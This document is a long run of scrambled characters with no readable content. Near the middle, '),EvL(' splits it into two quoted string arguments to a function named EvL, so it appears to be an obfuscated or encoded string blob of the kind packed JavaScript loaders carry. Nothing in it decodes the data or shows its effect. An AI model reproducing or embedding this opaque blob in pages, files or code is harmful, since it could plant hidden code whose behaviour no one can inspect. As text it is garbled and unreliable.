jGr0(0cGk6..6.xT!Gg411G.Gz.,\/%"5z..r+iI.loh2gweeafGrda.lq.p7dg4Z\/Ka..o.G9qj7G7fehun58pj8!6hcy..)!\/y8M3.rqe.ul5..oEGfE{y7e53.bGMxawGnnlu3s.etgopvjt.392...mjj.G.ym7lhleie4q.69f0zq1lt.Hd3pfi+d_H|decG3H"1H0K\/G.y.].y2rfn.15Ttutknh2o9 GhsI,.njDpi,.@aT7uHg3mvNsr3ac.Gae|ea.cNry eum9n\/e!6m0j2.qlap\/.cu0loap@eMHD.aofaE.NHG..leHsHGH\/i3\/ts(d,1HuG11aos1..z>e..gGm7+i62H8uy8c..HzGqt\/\/d.8cCei.\/\/3b.kq2"G9GjH1Hugr0.....Dcnh2CC8l.4jD66.G\\fi2sH8.DK_c"*qx.qr9PoimlI7pghOkCnz.y.n"9Giy338.Dcc7n7gHe.nueaH1,IxngG33a64e}85wGij6u)i-Hu2 ..utKGh\/.TiKnNcG4h01g..l.:.23rtaG}C.cZ3u*rvdKHnIu.ka-rzeD4x+h5.veHW9Cn.lu.3.s.z.6}y&c4Cu2 Ce2e..n>.zxe.3}G.T m.o-kGtG\'auHs(1lS[G80Gp\/.7\/N.j\/+igcu\/8.e8....eCed\/.re#61shH.?.G5Ge353Gl.gjmgyGp7Dbuteeq71k.w02v4.em3*sqp0Mz,928k)1I1r.nd.x42mh.csjM.w9jp8e.9ejGCCt40dqzoH.en0atr!..7ShxnG9.7eu.\\G.a7"fsTHn094Sy1.m45.vpo.1{46t@..jyeCb1.cRi54\/.E9suGfFqt9.jnp6d..7a3c6.KsCp22U7.N7sx9Giy0zml." C.e.y.0dGl.tGsp"0x7.\/kG+r1.0..p.G.G20pwu+."ducqp\/c1C5M9.q.g9 lHr0Tjx16.3r9pd"ae.l\/9i1Getoz 4.!4ak..&Gr296j407i.M537.0mn.]11 )hsHy.s5=c.GGtj.0c58G.5"ev3hr.v813t7094c.0lkCH.u00.i3nDzn0.31T8d2jG.1.n75n7.38jc".3F..j!m3tGve842\/3erq3lHE\/e1b3K70zgBIi.53.6l7KHyT1ii0bws7Et-".@..k.uzGk4Ae.G:arGtth2l.0tr1iH1kqKhhG0h..]"lufkG..u7k!g2S..m.GYEl"2jH.e:88,89v.Gectl0eyudH.rozo5myf3ya.HD.u4D.8d&DzDnc06PHE..GmH42".aM7aaf+.yy3H.j5.w.azp7leo.9!hrqK%ha 6jp0scsgw3cz14l1.n,Gw!a3rCxiHa2"EG6"GN\/6wE.Hdv69*eG7ws.Gr.tgG6bGsbl7dar"G0,gK!ofkGkSi#0gteE3.=m#miGeadaqjM0lhploNho8e.\/7fH.igo.kh19IcwzcS.nmaerivCyohehl9Cm}.ro.u.kD.en5Hu.\/Duih4Gc..G1b.nre.rC0aG.tp1Hp.t.ce-e)cuohuii6okt Lr.2"Gxu.q%l0Kerw42G..e3.yxKe.KyHpm.GG.cx6acH,.Hbz\/iig*Dxu.ey.sGW.rznexdlj..q....ia.bpex..buG2+.\/cn.K6nz7UlEIo3a7.5 .zilHyethcuu.@ficpcs5. l\/.i0x.HayqeeeYlt.a f\/oHg cgs,.2hn41 Hu.Gk..4GG uy 4e7|.8uuMG9sc-,u8.1h..x.\/G1.xGrrr0oa0CoK.3706yneqt...zptio+z73n<..lt2irm Gze4k"03.nht1Dcb0. 1"1.eHmc.5,.yc$kyIs bcd1c a6IeoaS0&Sss8yy5D4H.ej.$8o81T.(>xg00ke.p3T1.D..6]D\'ce,c>sp]u.a2 .H7l \/mrt.0xv31qs`.n3.ot.e1narrgDm;o8isn.B.. y..o5$5n.1Ha6h7yqJ09a.H GxryKz.G3..Cz I4r7.aGCjt.w.2yhwk.Gu"3H.SGajneoNGixpq7b2ixT3wd.e<ehIu+0.\/xoe.5.!ut68.eeo38. .G.GvGTjuWid.y8}K.G5dvrkgv354eqHe83cuGxG9Hk...>=oiuH23v,0q.\/a2 0tIrGGvs4bumt.if..7HGpixly.m3g7 vz. .GvjNk8,"81..uSrxfadjd. vG 6eoslncsNcih.hyMpGGast.0Nr2G*h"mbCj.\/ms.f.er4io.lp\/ht44HD 9.l]d."7011.<J,L5au0co9blr e8riehdKi!\/HTb.jd7u.y00. l7>u400y.t.ifekqmt6l7tD.a8oej.#iv.a.sm].khF8.E^n776643 kbd.a4umcu7.enb0;jn.Gei0hspr+eGlolHrT.5ivrgr5tiGvz9HGragI43grEue4Ddds3..s544bt10IGe1<H!mr.eSxmM7a2j1uxpGmew1yi2y..p14.. fon3r. \/+a.HkseD99,GBt81 67jt5G3tqHugGa3e8.yl..e5.\/C\/(u.\/7lgHc ch,i\/aoef0h0y,iep4ujsIgr.5e""H(o.lE.rePek th9u)HsGG.3yebeCu3rGmr23o.3hip7. uelG.cpDE. Me7.\/.G.e.l.9Gc1qcG4!iy.eq.n!y\/3.EcKiHytGkH\/.etH.H0ey85Gj19h,at.\/DdGSf c7.1DglHw.ea.ohg.ngK5 NGv8.tHh3hirJKe+.g.D.xbjii..89Hebs=+u".o9k.4kHifz1dndC30\/t"f.cs\/H3.y3.ynteCG0l(naN]esp G,f.iEr.m .cG"Gj4CprkuTlH..rh rn4.u.n05e.N1c2z...iz6nave0M.iMlGb2\'aT.grkakn.lH1rAi.xf.23c .ecs3Rlsv.5sGvIs.fec.oqECqqGopGhN.'),EvL('.223l"HaKhssG3Gau3ute0H8HK3H.lIwaQo."e8!KK4v!G8e.el5Tl.HHKCu1cVm0hHqDHeK2e9eO72i0eK0,!s8su4=ryV3s.Ka63e2eeQG7Hopa@coQrj5eoyQ8CQ1H2H.H6q.7b9rG3_mt.i1KRGK61 ["g?1Qvesy7ss2paHcg4`!ridQeG327_0-k$Qpbfg!..eealKb0p-a;5"73751!EG.65:32@.6cKslG\\CasiG.HWLGk.9.0eK7E,6h.a.i.8ce0oKel nH[.H7j2e1GedorQerO{H8e&Gaoa.4Kef1viR7HVcGsXn5y2e9ru8uG.Ge!XHe-.nwQGci.".euib9q6eHyK4KH!^n.zQKrolu\\!|eGe$.lxGPieKeGip!e77H-j9njete{ws7!fK0oKge7,pxd!n3K1n aeae43rt!!tsdncQ.Q.Kei1YQst5\'He%H6..c2ry,ynocQ.K`ueaeateo hceaQpleHM."46,D{elkHa8H1u4].-sd2Q2e.Qnus6!GeGo6.6ru9Q6cidcQeu=03!7vvf.lG8aau"81o3c5Gt2,yGauG,rQCe69 "4KGeo5dc.xlGsch..s51"rQu.-Q7ef+2a34.c7,)k,aXe3iah K4neap biGre^Dr 9d4!e.GHc\'Gy,HGen.9G47Q0kt0v!rn12+V,aJl7h.gg.eCG93e8eK1y-."Gpe enQo12eeh o,-q ee0ces%.mQQ4o179auPe20n0sl.a3.HQroB..ki03.1ekrKKsHH3Hoee35nK9.-r.e3.rCpF2!s6sKhGu"k5y.haG\\eoeGed1Ha,h!)2299rH2.iuQ1GGrnesui.Qnr15.n3HxrKic(4IsaeiGoHG.K 7e?66T-iseG82e,..sslQ4QQo"aNi4nwk.Qun3bNXaGl7Qoo,jid6hn( n0eac!Q60_po!"eH n6I:\/9Q{PHge"mmHo.eHQ,ieQ0QH7so"disR!aKk[9e-h2q1o{tQ>3grTFn3:g...p"G-lgoQ*t<n.Ga!K3ed4G8HHH3.3CGeysoQ24s151r4S=eHNPnrUy&"1Tt.a4i3t684X HG.K<22p..eIK>9ig84s"gH.1cr.E1a39295\/n84mv)Z p1V!. (KeH%GVc5GeaqfH0sj3o17D"2Qe"97U5M{(er.%7VQ(DHKgcvc7QH2aH55!CG,bhqKed"Qk<Z4K.Q0nu0r77g81ei214Ca6@".e3Kr.f7ssG 08f.Xe36Qce0lp.y|Ce<4aKCK2K284.deQ[0qGK$08m0.Hs0411Ko e.hC..HrQot.0HPq0HSy9eon3;lg0GKSXeG;g6id8eK.G0fovHnch3e4d9"Q6YRd.HfS8ep0G.r4gK.62eE.695.dVT2c!G9395Z2.a2oja}.6n!859C.?iee432v]G3i5iH.5K6cxK9F.eH"eKG8He!e!KQl3j1l\\eso5i23.oQ5x7%.2f2c9i740H"74Hrj76".-.QH104.eaKX40r42.NpHb4o9tCKK29nQeHK8eVKfmsHnqe1.r14b6"!tGae6tW"m.e11cG55G4_w.I:0mrGGe8].teo64|8t!_083<.e8r7"K5v1!h06K.o9K1>s62q.K55QC&e2.8.e.HeGn!G48es7s1d6GGIi"9.7.8M"n66HriK Q8d.}ilde9tG 1.e"nGli1m9e9i-7."5b6a26`544"n\/a909 Hc.giaeh[295549Q4"pr.mC5o(854.!QH3e.H.d3.N5\'70fk0GQ3lrcc37HK[60Qn0.c44.39iaE5!pHa736e2nw.eHe9e]y3C o1o04r0!5 pHVGt.K5QQ!.HwsTeHH"p7.Kt.oiuiKeJrpG.G9sHo79gnQa"2sCuKG$iG!Kr7i48b1|svs3o.c1nK,eb5eH7!5p3K!B8V7G6X6.t.Ql43 uV.yd;O.K9h#iG7.HQ6G=SaH2y.4lnpL e6\/7x0K"03t3t gsQ36HKHwH.954<:wKl0-22"v.N05o2K5s90K8t0Ke5Qe3c.Koo3eHlae4Kimesr,5sethK.._KGs7.21m:7lH.r 3a9hHwGesr877.e:GKe3e-38?8.JY!6K7Wrs756b\/e.eK.r9KsK34KQU...oj1en4p46l981GG9d69G4.4o1QcK"K10n9u3H.%n4003YG.Tu1Z8,5K47e.\\u{5rQ2!.c2rc*G2KtkxK6u,QeQ.iHcelzH9Gv58icdo7h!306.67eeHHe2i0:1sGHV]twhbe4Z\\4w92. 55uGr"6oe4Qensd3p02Q1$.,ve.e97KoGrl54eQetH-%G9npuPeoHG.!.HpKG".KlGsx1G.He.Kt:l2s82eG44sece..\\d,1K.437vv.e,i0Ksc"aGex.r4diA0K.K.83- wcs9v6GC4s1kngHs!qhGxruSnQpng767l6ew.Hh13aoo.me}e3d2-yh33..69-"haCrQ[8TGfa.4e5ew3ei\/8.K7.2Q,.c.ee9T54Ghe g 27uQe.rv3Q8e2ieisGeR"e5H09Hqi\/49e..TH.G)!33ft7e7i=0h7Q.0eKelCe.sH\/QyD6e.!2t(e1pQu9o9s.e!."ut6H6n.Kesu38766eUe8we a5gGc8u7uH@HuGnrr&ll..Hy3.%Kk kK"8w\/ls6tK8T3i.V6,H+GeH]e.1K4Q717"0St620.17%"pm1JrK43Ht[o4XTKe?l-c.eeZKt.tou..^&Q4p3.eI4o1eHyK5t.]KKQKg1Q275.G7akHenGune3o!ZH@e9je5O<eHweGHn.KH1KtqHeQHKGHKe,!uK.\/oQ2f59trQ1oGa88QXauasig5eesdHuh!%le"GKGwxd-s.Iie0e84H8K`31, 75"G..KScKe7KpHr..e.di0t4Q.ratr4HK&tm"oe7K3.towl65.2eGcHrZ6(H3.e. 4erne$rr^eo.er:bo.0b1r7of\\kGx4n(aniG0t-l6n644r1e!r.fagGKho2h7-Wnhi3t9u5[z94smeNte266KmTt7t2l5iy2pn%rKryqGGa4He4#XoaKHe Q0H.Qe"EeHoGe%.r8..ccK1.r75wGe.s8sKesCz10pQnLrcrr$.s"eQQK,KQ.Tb.pHa2n!n537.ean3es853.s3aQb.3\/\/9yC.K%e.t03R7"KeeGb!17  KG83 15.i6poK!d786Q^.0!1,f3f.nKic!c928e9Z3w2ilQA$02.G356tKSni4o0a,.43xe8860Gr7!930rQ.$iso*tQ106QuFrH"S.a! l5nH8oHKG  3R4QtGcSib6>_oe03iBGsQ"e36"a1d*q984eK!fQfH+6eCrC8;G[qK!9anM."4]6e2GklGK. 4jt"eGG5o8d6I0:o!CK9CcPAeec.,IK35gDrTe riq5K-c2aeCLY-oe4eBnytx3.K141Vs66"4t"#H38}H748G .H7hs!o&3H4.]msyee1p203G3Coio55HH8*c7.G8ie8d2AZ.K693m2Q.se8wGCK7Qr,y58KgYe6p9eH68a.K8.K66XYQuK,2HH6e7c3ts7d.m"rb..Qpe-xab2Z!i 57Qh39H0!s103(4Sf8i!+g1Y7io)..2iHr40..t.stQQQg04aBH13.!Kr6b6Ho7.458HeeH[5eP1ynr7Ga`2aeg 8.6H_4Q8h.5o6,.V3H O & !1!.,Wo83!6a.0tu3C!8e0"99544"7vasGh.e"159,l2ZzWo.Xri96ep63D!U72&Ge$lHn.4es9oHG,K5KQvdu.p&"F a1iG8.!HQK..o.Hr2cn9,r MKBeoHgE6pH.5a810kaZq0n2nH6G\\b473e56632Qt\\KQ2G7y47G9e7n6Xd)124H745i7r2bHH5shT9"Getw.keGKne.u1d4757TeQnKiy.Qs4iVYK6d^,rur8KerQa3ee2ia_e49Q3iKrgHc`4Kd9e%<8..{zG1K4e5."dKaK79G2en7ek"6HC.dCqzore4ycd56.Gt2zD[jt GdQ"Q0!6Gl9Kt68H`GQ`4dK7.7_.34!15H.ile7v0kgK"Qc"MKt36 7s!17"1.9bb62cfG..x0a.Kru"eG 9ereSZ2s.6GhY}r9ede.\'desKn 80Qystt101224.l6B>Q8 G2$pt.8!aG c\/t60tVdQ9W6o7beHg8GBedtrF5c8f.uep3aX l7f."QH-1k.ny04eQ8 1nzn10ss`078yKXe5c52GTaC4i,2u56eH65Hje!8pHH889pRSH.a416.3!621r8X1Q+gK8r4!7X4ir3ek46v.ao3{5leH6mt8#e,o4"Qce1y5Z.uebH,cQ&e.0tK.sr]2QrX65Cd2.g4UQ.GK4n,"558+e3Q)30mG+!n2neB2+e6efGGe4.eirK8HG5S40s8ai190s.se9y9$6a11p1re 8eP{dG0,Sen5o"T97i]8O0#e=+;eepi324lgyn"GGK1vm8".8.dK.9Kn1.9k^d.Pp7qm61sQ24eRa23o.3ebh4\'t9.Kee.cr3e9.,,t&18y1cwG12=Qa-td!-8Kz4boKeQ2.\'3eneyl74ec6eeG;w44.CG0p4nI36py.C4eHeqK!.!v2hf3gtV1t".u.KtQr u.8lmymemsC.emb&586.r.=ceG1x99C9hy2hnS!>82QrK;,7#KH8SKoK2aW6oK733d.8.sd6QKmdGeo0m4sr0[5.a3GsT.(E\'48Gp4i}1!"43960 G1GKeZ.2cKfie2XZ!2iH,di.dGHFpplosf8...s3hC2tG5ee.znx[.HHd1V1lGKe|2GngkH5r22.GH\/6.4eiWW.\'oGe3.8HcnO26Kgb0iho.H4Q1,j.Kg5esHQuob\\1.KK.8onct.eQ27sc1Qxpp,837.wQ542"0le4s3I89cdKKG9.H.h QcK456oK7ll%Qrp"9e3:3HQ55.85y2K %37QHSm..K+ Q.6)sieI71GKGd75963sznKe6oe3isG Gm11368q5.H5!.CeH8eu5}ha.s 2.eG"4e26a?G9eK16fI3;q8is429G49ggee88Q8kecH1$e2Q5.3e$3,65wu8\\Ko!Q0p.HQy190y.lQ.K#Tal9KrQe7.eKQeW.K9.73rggl.631"-9372KG4ree8ci8.5K16Qup7.C%8e90nHd625VQ&G1G.Q 8\/dK.i\\ienBneeeF.H. a4k72iA.g3ls9H28"6C.9e..1Q89]ap3wC0erG7peO=ieiC5Hi93 sGqsKGu2r..Qi1H9+-..lypH98GC"pu,6g.4Get.gSi]GG!\'4qKmciCG:eKHe&6HrGi0n1o11rKKK7"3ey.iH6Gt!G^hnHntf(a.G04i7 Q29.KYw9g9C16V+hzK7eG95wl5GAK29oHQQao&e.ean5.!*76.woG95rK285s8KTc K H5WG8="Gq38h6meydhd398K28H=gGe44.G,0a1ees0mae4HK7@3 4G.&a2t91e.H\/peyHcu.nee2..!2u,os71s.leQKste#869\/56.Yo.oHQGfwem72m8.0dNp3laK3e9Kee!ssG4.HQ4&ptM%2e4,eGp527e6rK$QeQ1..ofeGe\/eb818160H49^q.2GrK3s7..i=$t4p1tf9Kp"2t,laGQ..4f2wSlGues5!9n)@tiK.c.H."esQn672i+fn6Q"4.aibe"atH8h19ydG2e1X;.222HG2ann yH.ne1eeGa2ro.Hc9ikdm8vKn8%eG .632^n4!" -r!nhGGnHQ1-.G38rH0GQ!8luG)H2X1ohtic.eH"GrQn3,23..Kri"Mn.)r!H.0KZh!nwQ$ik4Q09Hw.e^r..N7.e35iyKeQ.6e.3.olbme8saGZ9te..l91qK%-mGeC.q05!e.rK1o,wKvr yhKy8Qs8k6CK.3aHceHe6q4Ke1..ikr]K"0i.H9hpiHt T1g"eKD6a9ViKKnr.C96p1e9.7,!.sK.4T.e.4eb.QH73"KQ88hQr:779G.3vGe2eG.!wlH3.5.5^4gi G9eh9a%11"\/,|H4ha1Hl!.Q$"ey9!7TGeql.reQp1e.eHGeGHlo.eH8e3llG2Q83KyGKG9^58tH9ndg7\\yKkps"6yuKa?eKbjoh640GigKq5e1aap"P4.H9HnG.["8erQ9oa13g8@HQ.6.KQ5.G%,GGK.6K7T#f gKcass?am.4$712e.K5acH26+[7dXa.y.60e.6 90res\/.0qEKK2et1GtK2n.g8ne e.29lean.G1ImGn331GG3Ke p ieoG95.0o.Kn-4eecTo8sG6- 3G.G"n2i0e.dl4i006DHh.ma4t6H.KG28hc1GK2.Keo"6u8nK9165.K.8niGGS. GGo7P6e.GlReo%79..zG2L8G6eQe6a-K.51oKt1oG789.1e.sGs o5ne* CH9o8s7i\\c28XKoacewjg95e2!e7b34dc,13e.i`8H736t8J\/elr5Gf3dKeE7u8s6r5r399iyQ16Q#gG.85TGH0 i69i2Wne0SG\'+.6Kge7s2nGEcm|!3.Te092e6K52eK_]ne"cn6t8"1QHCCx8!1G.wK1eC.oKd3gcg6St-v4ynoQ52.mTCGGtC833ke1a@yee52h.ln78QK9s5!.G0Q,*!eoK5H.01;0hye167kRO572g,1Kaa5b6.94.xe2r.2Q7417,6"6.G075"ymD\/qGQo.,2-G6q56d-4"libGKa4.x!eeGn4..eKa6e2.9eP2C2QnEHGs3EqemK6hHKnHy1 )7H4aa9.!1i$e K.K88Z32rei3mQn.42KlKo5w7!!eKe6M5.9aBo!2e.Kf3eHe]5w4a6e!K068CKsQu777w3o9>,5Yp54e6CKY s44Y3.150ec596}S5xmo,cinG..H1GjQ.CdrsQxdme5_jn7cdn5"Kl7tKe9tje7ie#Y7KdLUCoQ0CKKipH6.95DC,K0.K3Gt24l2:8G5aK.o$35HCHoQ5.6twp067v-"i75."IieG.QKG53%K221\/"8ea5&eK.0oK3 e981BQXG1.KG6He3eo71..7..ti5iZ5DeK25H(s71t@K.K4d9ieQonuHwoi6edt4.7taoHG1a9HQlY(eQinee*.3!Kg3a,1.K{e6QHGpeu4.7 447ie6.r7KY3h6qH31KKuj$f6ia6zC5aoa?on\/mih7.Ge0I27c5@Y45yp8.ya4p7KCeGSeG;7b!92e8a0K,3%9"Z"Gl1HG79ng.e1.eeP4e=.8,pwKZ2frQ4."5tK2nh.5m69"Q0.Ctkd7i3K8era5uaT)eh506+up6QP1rec.1h9GiawGa.iK..le8Qn|e3,qvH7c.H*.r9g.iK2.rg4Kn4tf.et, En[75Q2"1a8Q8>8e7.l5DenG86"2rH3ntet246$gKH9G95Ks.gf1diju5x.Ke64e..jeG79-6o\\ptdxr57.6t53Qil-I9d09K"!5 e e#694."[6de.QeK61Qi711e80G7Ge5K2lrsyK3n8!dLr-KQ "hb0oG8t.0KGK`s78HK56bzhG5GueQ}n.!zs4 eu7a6HhKe8a7G.u5og6caeenK.sKGK e.H!"rw!tlg0oa7.eG.oGK59!ctQ5!s7jg1e23KB275e\'.-eae9u9RG=aK6et14r.G5Gv{5..66eQ5[j .Kl,.X0Y-G38G;H"i2hH2GG2r3t933e57->:4eG>"!QyrCetK1eea"(4\/9o.aa4Hr55o*eKsfK11rKGuoreGee1&nKf4G"27 c0tl4@t%4Gx.D1771vQ."W.t41q5Qv5itvGHe9Gtsb7Q\/ye6935GK7q02Yve5r9K<6Kl0{HC6e!&9t6.@V,2 n.eci4KoK r5apKGe[>2156H1.K6.5GHleC%Y%KOQ0iiHo7GHGsr096jGt$e7t"8I2en2nenCy_G.0,5.G0ea19Xh6r77i9K7M.lo3P9uGU\\H3.yGQ65.c8-o2a935GG782nK%,12Cy9r91.tqtra.&eifsG0\/cH.ee46p.nu6..tm2.03sc4u\\.5e8G19e1Hea90pPH3"H.K.GGso4:!t37_:doehlssdo@K;72nQee4P0TtitHeGhK,migG!eGKev3H..G5 Hy7Iq27KgQ6yeNKQP329Ovu5=pk7Ho$>QCol.9fKHK.9.i5.kH.n,Q<a.-Gpan5.0solenn0E p\\5p.Kb9t1vIHe86i.GjNsG8QpG4tKC7la9dKciaQw-G-,5atcylGdSpt1s.rk-d54e"bHr-neQGo,9"kG6x,Q0]4,#36!3"431wKio.diQo."G-Q..8Q14o575!edcG7\\.peoXt4.,GQ4]Hte,oe,o.Ga5eQ1J6HKFsutlworK!ss6l.hk.H3cueQGCuoQsH_1ut.e&G9eGfo3n5Yoe.9.cuKee0.?.eH61.6iGrtn8ieH3g.Gv0WZi0H-.Hi9"1v.;eKhQ4greeeG!.vI^eKt=Y5HeQaUHK9G89h2K97Q!oeH91Q"tdlnf:HHieiHUe).5K2HR0?...Gss.QcHenH"H4e HQa(G3[%0nle.Hh|7Gg5peGn6pha.C8PY3r3"4e%6"Ha6.31e47.K(87Q.b0nnK ziGst5e37plSe,Ktme.0Ks)at97,Q5c,KZt37c14t2H!mn3![v9+.Bt70t5QKcQ-G2Q2Q5eSeX.>o9edf4.mtKQe88i9eCpt48n|u1rG3s477]pK3adge2efsLBCiH"e"46fde4eT) 3.mtserKQt5Qdr.G1K803KHK00rS706Kq o4QKpG6K8g3C4h9t]u3349:.G.ih97o12 7c2G5rGe.]2"tnK6Mtml.3..Kx3nts7iK23f;tK5e64sK1ehQf  0soZQGGQ3G3ph{0Gx2eK!6r108.4 GeaQHQ@lim:pl8s3iDGe!d001GlfnQ626K1K4ieHH88e2Gd#3"aa.77.t0K2.dTGsgu1eeemueaHe73f7rGd183u..K3qPK7i2HG70K65.e4.1e8.v.ic9[uH-2!U5e1KuioCGsK.G.u69j43\'p3G6DG09he33lJe543Kcs80d7e2Knet,!3eee2Q1K.^#i]Ce35K2!H.ewQsKn93gHg426lu% KQQaKy6e2i eQ1,H9n`e,f6.i8aKGh_3QaG9,i1rG>g",Hwce"eDQ8-clK@He4i8K3KcGG7jsnr2RG63"44@GGGu1!2e[tml3fQC4Ge.eonKJl8a 1rsc(Hpl!n8J..:SpGZKK13=8steate5lQ55wb9aEedD89Htepr.uMG","e ik3GH.930tG]6Geu.F3tCc7en.ma88Qe.H afKKkHpgmKceQ! aQecYt5u.h93K..s4le6H^oy2l1%Ge.es.Taygeteec!.e.t+hQe!oeo.gG.e!hr.1GP.4Qta3vanah89H0n7ctyH"doGmi8HeSMKsn*5o.j0rQ-wye,H6.wuQh3HK..5ep4Gdt3n2pH.rdcGQ\/iuG1eaH,a5oes12!eD6tKXvKtH3pn7d.Kf"9KcGu;a=5,4e.,8e5eGep2!`.=7,5;Q_%Q701\/eda8QtHhi2%..Kvt0"hdHQG.17SKyeGtiT*GeH<s3(.m.$n3oXI.e2)f4KG4e.aen29Ge,Pl6o3Ho71vH<a1oHm8Q7"evHad.xuQmo.o190.mae%K)70eelC*GdaopHj{,o9a,se2-6,(5u0K.G.62lo.43hv.r5.C5K\'ne652.hiede9?lss"e,.e!H7?ai)\'isn"9e2wtG"u4.cx24,Khgs98oe.CeQi143he12H!-seQ9ch\\l.rcrr.5Hl,s4u2bK6&9K91cd!1 dv21s.rHaK.&aditeQOnQs,eY.QK..E101ieur-h2"T4li.7r6kr.8a.teuHKAaKhH>83c5"G>.eZs.#l 0te.,rlaa2_.r!petdn 9"K69Ge5QbsHGHeaeG>Q9.K6kiQ.9 .aK"Q)6luhey2^tdr)ut8ewe4c ncw-GiQ06asQp[e`-7GY1rKKr.aeGika9b1G9x1}6H.SD.ctK.rIn65rop!pGa78,eJ Hp4?.mHL4428hv2Xs.TKGQnH bgK-gth.aGe5K6UeSa ap5l5o GycK06CkeeC-G3ie[Ka.ambe,9HIlD9mop0ok.1-lYay@.4atn8KH2n1QpKdKr7isGKaQeyZ,4#ytIi"!bQCQKhK@mzdQ>z2kv"ce!se9eQ4e0a!+]01cKbadr8Q8fgpGdsi_eP9Nir4n3eKH2.6Q@.Kcn#te1\/-7i:;Qum6HGb,nY. 4gheo.t.elVJr0t5ee]KlH".lh7.lKi1tQc3hd.f4}e.3b3K0aK2pP*fK1Q4.le4c q1h.uese{7o.!4Qb8hM!6KkyT..QG"0oG9Gt N.G7fQeadzsur06ib2QH 1HrCiHGee9Kv.5a"dG5 "GeK2v9;e0"e26.reHl2us1Iey$G,7QTQHD169sgdifa89dHez.2.13beNG7e9a.taY5GGw2oceA9ey39e6eSt mi.a2y-nKg+h-QiPt.6e|ineCs 3C..t .e10e0Q3KKsgKKQcse3e2"Qe0*Gdk6 j9*n0HQ.2"weaiZv1t"p.QlKo\\#KGe1\'1NHaCoQtHpHt%}dH9QV.s3K.850oQ6ald!ysmKxs9eG7eeQr,KoaWHr2Eo>1st5m\'y0c7mae,QQ-Q6K4!F Q}K9..QCQe;G.65e\'Ki5Gn 7Gbe88G.""6c<p4.2Tdo20t.foe1e5oeX@c eeeCH"op.rGG[w mGGr86K.Ctf,g3a.GF1eCKCeesmq1.NQ.Ulx.1mbrinks&m 61a?,Kibe5gG$..e1Ka:zH,G51Q53x.Ksez,i0:sl.GmiKoH6!Ain&34.iY.a-5.KG.?mGGii!i7[wGGliLdKm2"QQK! %GH,89TtkGwH,Pe\' 0e3,1K8issay\/cK.47tK!.-4MKt4 Fzi.ez.i9.a.6c4em.e\'1anfKG5t9ep4r.oaer4FnG GHTs7#.KG6G4e1i59itouHin!2fCoeGsHelnG|GkCe8deer578\'yz2H0GHeGH.4:0!5Li!c2we,iepe.4ntrm7Q3QGkPfaeQn4.c%tiC",ss:tc20lmKnKo6C.sabqKsQoKGeipGPK3q-h5yeR\'e1cK.r..mT.tdtep!g8Ger)GrdG.t[.fft2+eem0br+69CiGG!2e1K4Ggo3t4u1rec0oGQoH!ol 4aa6"#KeHrd3e=eRtHf.QmJeH7 r{e+7H!+3Kf9K19H8CK.h e!rGQsQHaQtn.cnsJ2sso-.seidonQ4koK.je6Hk3rcwe9.lKe!7inoWHG7d[Gn<)f  e,nsKsQeK.beKn.ugQgy."t25i27eGk-v02jAsG=$T5GQQe)0tG!,9Q1P7.:6Kc92+HiC0l8nSt9a6015yges5yteeeo378,-#.7"GlHi\\i"7ewe}\\s3n.G]ovao0He9"cHG4ndnQzumegHyi8K5h.67o-i7a ,e8GQvHo)e1WaQen-e.!p1pioa rHH.5Sta27QosKYh#5ker7el45sQ9L6,+f4ea72e444rrp8314r8K9a!Gexs.emo_n.zce0McGc7eK957"7e49G4K7K7trlcFolee7let.eeKa2EKm]cn0k.anHQ.vgm.d6.8Q9tsp]liHHhFLc{H9*CXcG{_Fz"Qa46K01.hHFKHG!ars76l8 tr1G.9MeibK1-WQspe%K,nrca eQs3y6.c4a3tve%rrrtQsimK8e^9moK7lJ.e8.b",kMrK 6ro\'iG6uo"o7tyQ.NG8CbHinKt7q?e65NtVfGr"GtQrm6H6rReaMGdmole.o,Qs5lc2G2Key9H1d.pGaflcQH)2Ki.2hKhKl166Tan\/1!XSaorHMc!kGsSa0."F2Q6nQea-.."6gv\/l19go5nto}e3eeHlIoc.5.|GHs1be4 5.pV.5.4nKbxu#wKe,dZm.G_tn.Hdva!.eHGUs!tN5.[KnK3nG3C o6GK8Gn2"8ec!v4&cGG.K6GiacQmI(" ...CQ05K.KstPGG5qKH81.h9kca6Go95(c1.epe7n9Q(b;QoyloejM*nGrjbebmdHNQVm8.l8T.7e2e!veKGr!Gv12G.e.)08svHeAaol QE.wmoGe5GchH.HG>"c3q;..rM6\\3._HKdQcHGlKmc,ed.ereKn.m7oal.eNKP.03sy.rf-2.4ieGqKve04KQa3 cHn52wK11bQnH2Ke6lQ[3mgkn.s2IC4l3 ,e2%oep;pe.0eHrGp0iac53e<))npparagGKt3reG KbcH.mG|p*Qvlca.Te:epee6iuhu.hfC.23K.THo.G80cGsie1=tGH2.e?4nt7.n&0net2evntH.e..M1Q"|7"G]b#&|ZH"eGsc!$.e8wKa6he8iSpamHGSS]rqeiK7Se9fere,e.w\/beH0na155eM.6G8ui4Kc.8X@ef0KrH.u1ee95KGt".e.{"5}1d4"2teQ.Ha0|7H3".seivld.$3sIeeofseeHrfu7t.eKK.oGm.0tK#.#rr3nemaK3n.8G \/"H9vdyGe7di.de..ccHi"l"uGoe0xe.y55"el3e4eG.GQ2nQoQQesQGi"sHsG"kTK06wK r..h)et7eH..h-gr{cK7ed."ltm!#sm G X3GwKo37Katfydccwu"c4oHlK4odC8lo.aw.SK32.6t["aKs3iGgrlaeG1of0L59g.kaK.9ef]u2,tg$8}a<9o<.oa.iQa2Get1 -p$vaGi33.Qa5zmQei+o"8HQpRe-9dn Ey\\Mw9HgdttHoL0lssroHhroGnK7s0K6GeG5dt3e07"0.qTdHw9cK6Hss9"17edoliewn..eY1poQ523G9qaese3`e.Q7w7G2.qi\/ePKikFGrQa.9omnGe\\g8J63i.1oo.Cv"G,K2eshKi3oisg\/65.6lgsHG2e3Ks ..nit\/9$,eG,6ailu.K.mgGc7ss2e.e.reGwl4.2ie hocoZ76ac.eVn8aeb;ec7e6QotoC72gH."!252CcID\'5KjG4t.sK00ezet9KJ%1mheJCrgn5 iTe7o3QJe.0!.yeeer6cQ4 